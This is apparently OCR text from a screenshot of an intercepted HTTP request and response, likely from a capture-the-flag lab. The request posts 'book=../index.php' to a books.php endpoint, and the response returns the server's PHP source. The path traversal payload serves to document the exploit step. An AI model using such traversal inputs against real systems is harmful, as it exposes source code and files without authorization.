 Request
Pretty Raw \n Actions
2 Host: 10.10.10.228
3 Content-Length: 26
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 S
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/php/books.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=ms0m3s7ckru3n2fe7d0dds95b3
13 dnt: 1
14 sec-gpc: 1
15 Connection: close
16
17 book=../index.php&method=1
? Search...
Response
Pretty Raw Render \n Actions
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Library<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n        <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css\">
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\">